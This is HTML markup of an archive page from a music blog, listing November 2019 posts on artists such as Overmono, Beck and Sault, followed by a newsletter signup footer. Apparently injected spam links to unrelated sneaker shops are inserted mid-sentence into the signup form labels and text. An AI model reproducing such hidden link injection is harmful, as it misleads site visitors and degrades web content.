			<a href="https://thenewlofi.com/increase-your-heartbeat-with-this-new-2-track-ep-from-london-based-duo-overmono/">
								<img width="336" height="220" src="https://thenewlofi.com/wp-content/uploads/2019/11/overmono-336x220.jpg" class="attachment-homepage-thumbnail size-homepage-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewlofi.com/wp-content/uploads/2019/11/overmono-336x220.jpg 336w, https://thenewlofi.com/wp-content/uploads/2019/11/overmono-724x474.jpg 724w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />                
                			</a>
            </figure>
        
	    
        
  
  
    <!-- the post_type = post--><div class="entry-meta"><span>Posted 6 years ago</span></div><!-- .entry-meta -->        
        
        
 <h4 class="entry-title"><a href="https://thenewlofi.com/increase-your-heartbeat-with-this-new-2-track-ep-from-london-based-duo-overmono/" rel="bookmark">Increase your heartbeat with Overmono&#8217;s new 2-track EP</a></h4>            
            
        
        
	
</article><!-- .post #post-## -->

   

<article id="post-39804" class="post" class="post-39804 post type-post status-publish format-standard has-post-thumbnail hentry category-fresh-music">
	
	
    
	
    		<!--
        <div class="post-thumbnail">
			<a href="https://thenewlofi.com/if-you-are-missing-the-sunshine-london-based-rb-producer-greentea-peng-has-got-what-you-need/">
				<img width="1080" height="1080" src="https://thenewlofi.com/wp-content/uploads/2019/11/greentea_peng.jpg" class="attachment-twentyseventeen-featured-image size-twentyseventeen-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewlofi.com/wp-content/uploads/2019/11/greentea_peng.jpg 1080w, https://thenewlofi.com/wp-content/uploads/2019/11/greentea_peng-500x500.jpg 500w, https://thenewlofi.com/wp-content/uploads/2019/11/greentea_peng-1024x1024.jpg 1024w, https://thenewlofi.com/wp-content/uploads/2019/11/greentea_peng-150x150.jpg 150w, https://thenewlofi.com/wp-content/uploads/2019/11/greentea_peng-768x768.jpg 768w, https://thenewlofi.com/wp-content/uploads/2019/11/greentea_peng-100x100.jpg 100w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />			</a>
		</div>
         -->
        <!-- .post-thumbnail -->
        <figure>
			<a href="https://thenewlofi.com/if-you-are-missing-the-sunshine-london-based-rb-producer-greentea-peng-has-got-what-you-need/">
								<img width="336" height="220" src="https://thenewlofi.com/wp-content/uploads/2019/11/greentea_peng-336x220.jpg" class="attachment-homepage-thumbnail size-homepage-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewlofi.com/wp-content/uploads/2019/11/greentea_peng-336x220.jpg 336w, https://thenewlofi.com/wp-content/uploads/2019/11/greentea_peng-724x474.jpg 724w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />                
                			</a>
            </figure>
        
	    
        
  
  
    <!-- the post_type = post--><div class="entry-meta"><span>Posted 6 years ago</span></div><!-- .entry-meta -->        
        
        
 <h4 class="entry-title"><a href="https://thenewlofi.com/if-you-are-missing-the-sunshine-london-based-rb-producer-greentea-peng-has-got-what-you-need/" rel="bookmark">If you are missing the sunshine, London-based R&#038;B producer, Greentea Peng has got what you need</a></h4>            
            
        
        
	
</article><!-- .post #post-## -->

   

<article id="post-39817" class="post" class="post-39817 post type-post status-publish format-standard has-post-thumbnail hentry category-fresh-music">
	
	
    
	
    		<!--
        <div class="post-thumbnail">
			<a href="https://thenewlofi.com/black-josh-joins-two-french-producers-for-the-new-track-king-of-lyon/">
				<img width="974" height="540" src="https://thenewlofi.com/wp-content/uploads/2019/11/blackjosh.jpg" class="attachment-twentyseventeen-featured-image size-twentyseventeen-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewlofi.com/wp-content/uploads/2019/11/blackjosh.jpg 974w, https://thenewlofi.com/wp-content/uploads/2019/11/blackjosh-500x277.jpg 500w, https://thenewlofi.com/wp-content/uploads/2019/11/blackjosh-768x426.jpg 768w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />			</a>
		</div>
         -->
        <!-- .post-thumbnail -->
        <figure>
			<a href="https://thenewlofi.com/black-josh-joins-two-french-producers-for-the-new-track-king-of-lyon/">
								<img width="336" height="220" src="https://thenewlofi.com/wp-content/uploads/2019/11/blackjosh-336x220.jpg" class="attachment-homepage-thumbnail size-homepage-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewlofi.com/wp-content/uploads/2019/11/blackjosh-336x220.jpg 336w, https://thenewlofi.com/wp-content/uploads/2019/11/blackjosh-724x474.jpg 724w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />                
                			</a>
            </figure>
        
	    
        
  
  
    <!-- the post_type = post--><div class="entry-meta"><span>Posted 6 years ago</span></div><!-- .entry-meta -->        
        
        
 <h4 class="entry-title"><a href="https://thenewlofi.com/black-josh-joins-two-french-producers-for-the-new-track-king-of-lyon/" rel="bookmark">Black Josh joins two French producers for the new track &#8220;King Of Lyon&#8221;</a></h4>            
            
        
        
	
</article><!-- .post #post-## -->

   

<article id="post-39854" class="post" class="post-39854 post type-post status-publish format-standard has-post-thumbnail hentry category-fresh-music">
	
	
    
	
    		<!--
        <div class="post-thumbnail">
			<a href="https://thenewlofi.com/becks-new-album-hyperspace-is-out-today/">
				<img width="724" height="474" src="https://thenewlofi.com/wp-content/uploads/2019/11/BECK-hyperspace-724x474.jpg" class="attachment-twentyseventeen-featured-image size-twentyseventeen-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewlofi.com/wp-content/uploads/2019/11/BECK-hyperspace-724x474.jpg 724w, https://thenewlofi.com/wp-content/uploads/2019/11/BECK-hyperspace-724x474-500x327.jpg 500w, https://thenewlofi.com/wp-content/uploads/2019/11/BECK-hyperspace-724x474-336x220.jpg 336w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />			</a>
		</div>
         -->
        <!-- .post-thumbnail -->
        <figure>
			<a href="https://thenewlofi.com/becks-new-album-hyperspace-is-out-today/">
								<img width="336" height="220" src="https://thenewlofi.com/wp-content/uploads/2019/11/BECK-hyperspace-724x474-336x220.jpg" class="attachment-homepage-thumbnail size-homepage-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewlofi.com/wp-content/uploads/2019/11/BECK-hyperspace-724x474-336x220.jpg 336w, https://thenewlofi.com/wp-content/uploads/2019/11/BECK-hyperspace-724x474-500x327.jpg 500w, https://thenewlofi.com/wp-content/uploads/2019/11/BECK-hyperspace-724x474.jpg 724w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />                
                			</a>
            </figure>
        
	    
        
  
  
    <!-- the post_type = post--><div class="entry-meta"><span>Posted 6 years ago</span></div><!-- .entry-meta -->        
        
        
 <h4 class="entry-title"><a href="https://thenewlofi.com/becks-new-album-hyperspace-is-out-today/" rel="bookmark">Beck&#8217;s new album, Hyperspace is out today</a></h4>            
            
        
        
	
</article><!-- .post #post-## -->

   

<article id="post-39798" class="post" class="post-39798 post type-post status-publish format-standard has-post-thumbnail hentry category-fresh-music tag-cacerolazo">
	
	
    
	
    		<!--
        <div class="post-thumbnail">
			<a href="https://thenewlofi.com/ana-tijoux-writes-the-soundtrack-for-the-pots-and-pans-revolution-with-her-song-cacerolazo/">
				<img width="2000" height="1200" src="https://thenewlofi.com/wp-content/uploads/2019/11/cacerolazo-2000x1200.jpg" class="attachment-twentyseventeen-featured-image size-twentyseventeen-featured-image wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />			</a>
		</div>
         -->
        <!-- .post-thumbnail -->
        <figure>
			<a href="https://thenewlofi.com/ana-tijoux-writes-the-soundtrack-for-the-pots-and-pans-revolution-with-her-song-cacerolazo/">
								<img width="336" height="220" src="https://thenewlofi.com/wp-content/uploads/2019/11/cacerolazo-336x220.jpg" class="attachment-homepage-thumbnail size-homepage-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewlofi.com/wp-content/uploads/2019/11/cacerolazo-336x220.jpg 336w, https://thenewlofi.com/wp-content/uploads/2019/11/cacerolazo-724x474.jpg 724w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />                
                			</a>
            </figure>
        
	    
        
  
  
    <!-- the post_type = post--><div class="entry-meta"><span>Posted 6 years ago</span></div><!-- .entry-meta -->        
        
        
 <h4 class="entry-title"><a href="https://thenewlofi.com/ana-tijoux-writes-the-soundtrack-for-the-pots-and-pans-revolution-with-her-song-cacerolazo/" rel="bookmark">Ana Tijoux writes the soundtrack for the pots and pans revolution with her song #CACEROLAZO</a></h4>            
            
        
        
	
</article><!-- .post #post-## -->

   

<article id="post-39810" class="post" class="post-39810 post type-post status-publish format-standard has-post-thumbnail hentry category-fresh-music">
	
	
    
	
    		<!--
        <div class="post-thumbnail">
			<a href="https://thenewlofi.com/soul-trash-toro-y-mois-new-cassette-tape-bounce/">
				<img width="2000" height="1200" src="https://thenewlofi.com/wp-content/uploads/2019/11/soultrash-2048x2048-2000x1200.jpg" class="attachment-twentyseventeen-featured-image size-twentyseventeen-featured-image wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />			</a>
		</div>
         -->
        <!-- .post-thumbnail -->
        <figure>
			<a href="https://thenewlofi.com/soul-trash-toro-y-mois-new-cassette-tape-bounce/">
								<img width="336" height="220" src="https://thenewlofi.com/wp-content/uploads/2019/11/soultrash-2048x2048-336x220.jpg" class="attachment-homepage-thumbnail size-homepage-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewlofi.com/wp-content/uploads/2019/11/soultrash-2048x2048-336x220.jpg 336w, https://thenewlofi.com/wp-content/uploads/2019/11/soultrash-2048x2048-724x474.jpg 724w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />                
                			</a>
            </figure>
        
	    
        
  
  
    <!-- the post_type = post--><div class="entry-meta"><span>Posted 6 years ago</span></div><!-- .entry-meta -->        
        
        
 <h4 class="entry-title"><a href="https://thenewlofi.com/soul-trash-toro-y-mois-new-cassette-tape-bounce/" rel="bookmark">Soul Trash: Toro y Moi&#8217;s new cassette tape bounce</a></h4>            
            
        
        
	
</article><!-- .post #post-## -->

   

<article id="post-39765" class="post" class="post-39765 post type-post status-publish format-standard has-post-thumbnail hentry category-fresh-music tag-edmonton-music tag-imposter tag-marlaena-moore tag-marlaena-moore-imposter tag-marlaena-moore-pay-attention-be-amazed">
	
	
    
	
    		<!--
        <div class="post-thumbnail">
			<a href="https://thenewlofi.com/marlaena-moore-in-fantasy-land-with-video-imposter/">
				<img width="2000" height="1200" src="https://thenewlofi.com/wp-content/uploads/2019/11/marlaena-2000x1200.jpg" class="attachment-twentyseventeen-featured-image size-twentyseventeen-featured-image wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />			</a>
		</div>
         -->
        <!-- .post-thumbnail -->
        <figure>
			<a href="https://thenewlofi.com/marlaena-moore-in-fantasy-land-with-video-imposter/">
								<img width="336" height="220" src="https://thenewlofi.com/wp-content/uploads/2019/11/marlaena-336x220.jpg" class="attachment-homepage-thumbnail size-homepage-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewlofi.com/wp-content/uploads/2019/11/marlaena-336x220.jpg 336w, https://thenewlofi.com/wp-content/uploads/2019/11/marlaena-724x474.jpg 724w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />                
                			</a>
            </figure>
        
	    
        
  
  
    <!-- the post_type = post--><div class="entry-meta"><span>Posted 6 years ago</span></div><!-- .entry-meta -->        
        
        
 <h4 class="entry-title"><a href="https://thenewlofi.com/marlaena-moore-in-fantasy-land-with-video-imposter/" rel="bookmark">Marlaena Moore in Fantasy Land with video &#8220;Imposter&#8221;</a></h4>            
            
        
        
	
</article><!-- .post #post-## -->

   

<article id="post-39742" class="post" class="post-39742 post type-post status-publish format-standard has-post-thumbnail hentry category-fresh-music">
	
	
    
	
    		<!--
        <div class="post-thumbnail">
			<a href="https://thenewlofi.com/scorpio-man-ernie-hawks-the-soul-investigators-are-about-to-funk-up-your-weekend/">
				<img width="1200" height="900" src="https://thenewlofi.com/wp-content/uploads/2019/11/ScorpioManErnieHawks.jpg" class="attachment-twentyseventeen-featured-image size-twentyseventeen-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewlofi.com/wp-content/uploads/2019/11/ScorpioManErnieHawks.jpg 1200w, https://thenewlofi.com/wp-content/uploads/2019/11/ScorpioManErnieHawks-500x375.jpg 500w, https://thenewlofi.com/wp-content/uploads/2019/11/ScorpioManErnieHawks-768x576.jpg 768w, https://thenewlofi.com/wp-content/uploads/2019/11/ScorpioManErnieHawks-1024x768.jpg 1024w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />			</a>
		</div>
         -->
        <!-- .post-thumbnail -->
        <figure>
			<a href="https://thenewlofi.com/scorpio-man-ernie-hawks-the-soul-investigators-are-about-to-funk-up-your-weekend/">
								<img width="336" height="220" src="https://thenewlofi.com/wp-content/uploads/2019/11/ScorpioManErnieHawks-336x220.jpg" class="attachment-homepage-thumbnail size-homepage-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewlofi.com/wp-content/uploads/2019/11/ScorpioManErnieHawks-336x220.jpg 336w, https://thenewlofi.com/wp-content/uploads/2019/11/ScorpioManErnieHawks-724x474.jpg 724w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />                
                			</a>
            </figure>
        
	    
        
  
  
    <!-- the post_type = post--><div class="entry-meta"><span>Posted 6 years ago</span></div><!-- .entry-meta -->        
        
        
 <h4 class="entry-title"><a href="https://thenewlofi.com/scorpio-man-ernie-hawks-the-soul-investigators-are-about-to-funk-up-your-weekend/" rel="bookmark">Scorpio Man Ernie Hawks &#038; The Soul Investigators are about to funk up your weekend</a></h4>            
            
        
        
	
</article><!-- .post #post-## -->

   

<article id="post-39734" class="post" class="post-39734 post type-post status-publish format-standard has-post-thumbnail hentry category-fresh-music">
	
	
    
	
    		<!--
        <div class="post-thumbnail">
			<a href="https://thenewlofi.com/what-is-the-significance-of-57-for-the-elusive-band-sault-the-band-that-has-come-out-of-nowhere-and-released-two-albums-under-the-radar-with-only-a-couple-of-numbers-to-give-us-any-clue/">
				<img width="724" height="474" src="https://thenewlofi.com/wp-content/uploads/2019/11/sault-matches.jpg" class="attachment-twentyseventeen-featured-image size-twentyseventeen-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewlofi.com/wp-content/uploads/2019/11/sault-matches.jpg 724w, https://thenewlofi.com/wp-content/uploads/2019/11/sault-matches-500x327.jpg 500w, https://thenewlofi.com/wp-content/uploads/2019/11/sault-matches-336x220.jpg 336w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />			</a>
		</div>
         -->
        <!-- .post-thumbnail -->
        <figure>
			<a href="https://thenewlofi.com/what-is-the-significance-of-57-for-the-elusive-band-sault-the-band-that-has-come-out-of-nowhere-and-released-two-albums-under-the-radar-with-only-a-couple-of-numbers-to-give-us-any-clue/">
								<img width="336" height="220" src="https://thenewlofi.com/wp-content/uploads/2019/11/sault-matches-336x220.jpg" class="attachment-homepage-thumbnail size-homepage-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewlofi.com/wp-content/uploads/2019/11/sault-matches-336x220.jpg 336w, https://thenewlofi.com/wp-content/uploads/2019/11/sault-matches-500x327.jpg 500w, https://thenewlofi.com/wp-content/uploads/2019/11/sault-matches.jpg 724w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />                
                			</a>
            </figure>
        
	    
        
  
  
    <!-- the post_type = post--><div class="entry-meta"><span>Posted 6 years ago</span></div><!-- .entry-meta -->        
        
        
 <h4 class="entry-title"><a href="https://thenewlofi.com/what-is-the-significance-of-57-for-the-elusive-band-sault-the-band-that-has-come-out-of-nowhere-and-released-two-albums-under-the-radar-with-only-a-couple-of-numbers-to-give-us-any-clue/" rel="bookmark">What is the significance of &#8220;57&#8221; for the elusive band, Sault – The band that has come out of nowhere and released two albums under-the-radar with only a couple of numbers to give us any clues to who they are</a></h4>            
            
        
        
	
</article><!-- .post #post-## -->

   

<article id="post-39729" class="post" class="post-39729 post type-post status-publish format-standard has-post-thumbnail hentry category-fresh-music">
	
	
    
	
    		<!--
        <div class="post-thumbnail">
			<a href="https://thenewlofi.com/swiss-quartet-meta-zero-looks-to-innovate-modern-jazz/">
				<img width="1600" height="1200" src="https://thenewlofi.com/wp-content/uploads/2019/11/metazero-1600x1200.jpg" class="attachment-twentyseventeen-featured-image size-twentyseventeen-featured-image wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />			</a>
		</div>
         -->
        <!-- .post-thumbnail -->
        <figure>
			<a href="https://thenewlofi.com/swiss-quartet-meta-zero-looks-to-innovate-modern-jazz/">
								<img width="336" height="220" src="https://thenewlofi.com/wp-content/uploads/2019/11/metazero-336x220.jpg" class="attachment-homepage-thumbnail size-homepage-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewlofi.com/wp-content/uploads/2019/11/metazero-336x220.jpg 336w, https://thenewlofi.com/wp-content/uploads/2019/11/metazero-724x474.jpg 724w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />                
                			</a>
            </figure>
        
	    
        
  
  
    <!-- the post_type = post--><div class="entry-meta"><span>Posted 6 years ago</span></div><!-- .entry-meta -->        
        
        
 <h4 class="entry-title"><a href="https://thenewlofi.com/swiss-quartet-meta-zero-looks-to-innovate-modern-jazz/" rel="bookmark">Swiss quartet, Meta Zero looks to innovate modern jazz</a></h4>            
            
        
        
	
</article><!-- .post #post-## -->

   

<article id="post-39722" class="post" class="post-39722 post type-post status-publish format-standard has-post-thumbnail hentry category-fresh-music">
	
	
    
	
    		<!--
        <div class="post-thumbnail">
			<a href="https://thenewlofi.com/carly-paradis-is-making-orchestras-cool-again/">
				<img width="886" height="585" src="https://thenewlofi.com/wp-content/uploads/2019/11/paradis.png" class="attachment-twentyseventeen-featured-image size-twentyseventeen-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewlofi.com/wp-content/uploads/2019/11/paradis.png 886w, https://thenewlofi.com/wp-content/uploads/2019/11/paradis-500x330.png 500w, https://thenewlofi.com/wp-content/uploads/2019/11/paradis-768x507.png 768w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />			</a>
		</div>
         -->
        <!-- .post-thumbnail -->
        <figure>
			<a href="https://thenewlofi.com/carly-paradis-is-making-orchestras-cool-again/">
								<img width="336" height="220" src="https://thenewlofi.com/wp-content/uploads/2019/11/paradis-336x220.png" class="attachment-homepage-thumbnail size-homepage-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewlofi.com/wp-content/uploads/2019/11/paradis-336x220.png 336w, https://thenewlofi.com/wp-content/uploads/2019/11/paradis-724x474.png 724w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />                
                			</a>
            </figure>
        
	    
        
  
  
    <!-- the post_type = post--><div class="entry-meta"><span>Posted 6 years ago</span></div><!-- .entry-meta -->        
        
        
 <h4 class="entry-title"><a href="https://thenewlofi.com/carly-paradis-is-making-orchestras-cool-again/" rel="bookmark">Carly Paradis is making orchestral music cool again</a></h4>            
            
        
        
	
</article><!-- .post #post-## -->

   

<article id="post-39707" class="post" class="post-39707 post type-post status-publish format-standard has-post-thumbnail hentry category-fresh-music">
	
	
    
	
    		<!--
        <div class="post-thumbnail">
			<a href="https://thenewlofi.com/far-reaching-cinematic-jazz-from-the-bristol-based-collective-ishmael-ensemble/">
				<img width="724" height="474" src="https://thenewlofi.com/wp-content/uploads/2019/11/ishmael_ensemble-724x474.jpg" class="attachment-twentyseventeen-featured-image size-twentyseventeen-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewlofi.com/wp-content/uploads/2019/11/ishmael_ensemble-724x474.jpg 724w, https://thenewlofi.com/wp-content/uploads/2019/11/ishmael_ensemble-724x474-500x327.jpg 500w, https://thenewlofi.com/wp-content/uploads/2019/11/ishmael_ensemble-724x474-336x220.jpg 336w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />			</a>
		</div>
         -->
        <!-- .post-thumbnail -->
        <figure>
			<a href="https://thenewlofi.com/far-reaching-cinematic-jazz-from-the-bristol-based-collective-ishmael-ensemble/">
								<img width="336" height="220" src="https://thenewlofi.com/wp-content/uploads/2019/11/ishmael_ensemble-724x474-336x220.jpg" class="attachment-homepage-thumbnail size-homepage-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewlofi.com/wp-content/uploads/2019/11/ishmael_ensemble-724x474-336x220.jpg 336w, https://thenewlofi.com/wp-content/uploads/2019/11/ishmael_ensemble-724x474-500x327.jpg 500w, https://thenewlofi.com/wp-content/uploads/2019/11/ishmael_ensemble-724x474.jpg 724w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />                
                			</a>
            </figure>
        
	    
        
  
  
    <!-- the post_type = post--><div class="entry-meta"><span>Posted 6 years ago</span></div><!-- .entry-meta -->        
        
        
 <h4 class="entry-title"><a href="https://thenewlofi.com/far-reaching-cinematic-jazz-from-the-bristol-based-collective-ishmael-ensemble/" rel="bookmark">Far-reaching cinematic jazz from the Bristol based collective: Ishmael Ensemble</a></h4>            
            
        
        
	
</article><!-- .post #post-## -->

   

<article id="post-39699" class="post" class="post-39699 post type-post status-publish format-standard has-post-thumbnail hentry category-fresh-music">
	
	
    
	
    		<!--
        <div class="post-thumbnail">
			<a href="https://thenewlofi.com/live-on-the-green-an-experimental-live-album-recorded-by-sam-wilkes-in-a-club-covered-in-astroturf/">
				<img width="724" height="474" src="https://thenewlofi.com/wp-content/uploads/2019/11/WILKES-OnGreen-724x474.jpg" class="attachment-twentyseventeen-featured-image size-twentyseventeen-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewlofi.com/wp-content/uploads/2019/11/WILKES-OnGreen-724x474.jpg 724w, https://thenewlofi.com/wp-content/uploads/2019/11/WILKES-OnGreen-724x474-500x327.jpg 500w, https://thenewlofi.com/wp-content/uploads/2019/11/WILKES-OnGreen-724x474-336x220.jpg 336w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />			</a>
		</div>
         -->
        <!-- .post-thumbnail -->
        <figure>
			<a href="https://thenewlofi.com/live-on-the-green-an-experimental-live-album-recorded-by-sam-wilkes-in-a-club-covered-in-astroturf/">
								<img width="336" height="220" src="https://thenewlofi.com/wp-content/uploads/2019/11/WILKES-OnGreen-724x474-336x220.jpg" class="attachment-homepage-thumbnail size-homepage-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewlofi.com/wp-content/uploads/2019/11/WILKES-OnGreen-724x474-336x220.jpg 336w, https://thenewlofi.com/wp-content/uploads/2019/11/WILKES-OnGreen-724x474-500x327.jpg 500w, https://thenewlofi.com/wp-content/uploads/2019/11/WILKES-OnGreen-724x474.jpg 724w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />                
                			</a>
            </figure>
        
	    
        
  
  
    <!-- the post_type = post--><div class="entry-meta"><span>Posted 6 years ago</span></div><!-- .entry-meta -->        
        
        
 <h4 class="entry-title"><a href="https://thenewlofi.com/live-on-the-green-an-experimental-live-album-recorded-by-sam-wilkes-in-a-club-covered-in-astroturf/" rel="bookmark">Live On The Green: An experimental live album recorded by Sam Wilkes in a club covered in AstroTurf</a></h4>            
            
        
        
	
</article><!-- .post #post-## -->

   

<article id="post-39677" class="post" class="post-39677 post type-post status-publish format-standard has-post-thumbnail hentry category-fresh-music category-mixtapes">
	
	
    
	
    		<!--
        <div class="post-thumbnail">
			<a href="https://thenewlofi.com/november-2019-mixtape/">
				<img width="724" height="474" src="https://thenewlofi.com/wp-content/uploads/2019/05/TNLF-podcast-2019-11-NOV-724x474.png" class="attachment-twentyseventeen-featured-image size-twentyseventeen-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewlofi.com/wp-content/uploads/2019/05/TNLF-podcast-2019-11-NOV-724x474.png 724w, https://thenewlofi.com/wp-content/uploads/2019/05/TNLF-podcast-2019-11-NOV-724x474-500x327.png 500w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />			</a>
		</div>
         -->
        <!-- .post-thumbnail -->
        <figure>
			<a href="https://thenewlofi.com/november-2019-mixtape/">
								<img width="296" height="220" src="https://thenewlofi.com/wp-content/uploads/2019/05/TNLF-podcast-2019-11-NOV-724x474-336x250.png" class="attachment-homepage-thumbnail size-homepage-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />                
                			</a>
            </figure>
        
	    
        
  
  
    <!-- the post_type = post--><div class="entry-meta"><span>Posted 6 years ago</span></div><!-- .entry-meta -->        
        
        
 <h4 class="entry-title"><a href="https://thenewlofi.com/november-2019-mixtape/" rel="bookmark">November 2019 Mixtape</a></h4>            
            
        
        
	
</article><!-- .post #post-## -->
        
    
    
    
         <dl class="pagination">
     <dt>1 to 18 of 18 results</dt><dd class="newer"></dd>     </dl>
     
     
     
   
   <hr />
   
	    
  </section><!-- #results -->

 <footer>
    
    <section class="main">
      <section class="mailinglist">
      <h3>Mailing List</h3>
      <div id="mc_signup">
	<form method="post" action="#mc_signup" id="mc_signup_form">
		<input type="hidden" id="mc_submit_type" name="mc_submit_type" value="html" />
		<input type="hidden" name="mcsf_action" value="mc_submit_signup_form" />
		<input type="hidden" id="_mc_submit_signup_form_nonce" name="_mc_submit_signup_form_nonce" value="14c417a101" />		
		
	<div class="mc_form_inside">
		<div class="updated" id="mc_message">
					</div><!-- /mc_message -->
<div class="mc_merge_var">
		<label for="mc_mv_EMAIL" class="mc_var_label mc_header mc_header_email">Email <a class="keys_words" href="/fccfgGshop">the best nike air max 95s of all time</a> Address<span class="mc_required">*</span></label>
	<input type="text" size="18" placeholder="" name="mc_mv_EMAIL" id="mc_mv_EMAIL" class="mc_input"/>
</div><!-- /mc_merge_var -->
<div class="mc_merge_var">
		<label for="mc_mv_FNAME" class="mc_var_label mc_header mc_header_text">First <a class="keys_words" href="/fccbaishop">honor the gift x jordan why not 6 inner city</a> Name</label>
	<input type="text" size="18" placeholder="" name="mc_mv_FNAME" id="mc_mv_FNAME" class="mc_input"/>
</div><!-- /mc_merge_var -->
<div class="mc_merge_var">
		<label for="mc_mv_LNAME" class="mc_var_label mc_header mc_header_text">Last Name</label>
	<input type="text" size="18" placeholder="" name="mc_mv_LNAME" id="mc_mv_LNAME" class="mc_input"/>
</div><!-- /mc_merge_var -->			<div id="mc-indicates-required">
				* = required field			</div><!-- /mc-indicates-required -->
			
		<div class="mc_signup_submit">
			<input type="submit" name="mc_signup_submit" id="mc_signup_submit" value="Subscribe" class="button" />
		</div><!-- /mc_signup_submit -->
	
	
					<br/>
			<div id="mc_display_rewards" align="center">powered by <a rel="nofollow" href="http://www.mailchimp.com/affiliates/?aid=1e86044015f6a148e4551d342&#038;afl=1">MailChimp</a>!</div><!-- /mc_display_rewards -->
					
	</div><!-- /mc_form_inside -->
	</form><!-- /mc_signup_form -->
</div><!-- /mc_signup_container -->
 <p>Subscribe to The New LoFi's mailing list by entering your email below, and get our mixes and monthly updates sent <a class="keys_words" href="https://rcj.org/en/bebcdrshop/article/nike-lebron-shoes-white">nike utah kobe shoe zoom black women sandals</a> to your email as soon as they are released. It's <a class="keys_words" href="https://odegardcarpets.com/fafbdgashop/women/zhenskaya-obuv/krossovki/70683641-krossovki-nike-vista-lite-barely-volt-white-belo-biryuzovye">Украина #70683641 , gray nike roshe flyknit sneakers , Кроссовки nike vista lite barely volt white бело бирюзовые — цена 1990 грн в каталоге Кроссовки ✓ Купить женские вещи по доступной цене на Шафе</a> the best way to hear the latest music from The New LoFi.</p>
    
      </section>
      

      
     <section class="social">
        <h3>Social</h3>  
        <ul>  
          <li><a rel="nofollow" href="https://hypem.com/site/the+new+lofi/15524" target="_blank">Hype Machine</a></li>
          <li><a rel="nofollow" href="https://soundcloud.com/thenewlofi" target="_blank">Soundcloud</a></li>
          <li><a rel="nofollow" href="https://www.instagram.com/thenewlofi/" target="_blank">Instagram</a></li>
          <li><a rel="nofollow" href="https://open.spotify.com/user/thenewlofi" target="_blank">Spotify</a></li>
          <li><a rel="nofollow" href="https://www.facebook.com/newlofi/" target="_blank">Facebook</a></li>
          <li><a rel="nofollow" href="https://twitter.com/thenewlofi" target="_blank">Twitter</a></li>
          <li><a rel="nofollow" href="https://bsky.app/profile/thenewlofi.bsky.social" target="_blank">Bluesky</a></li>
        </ul> 
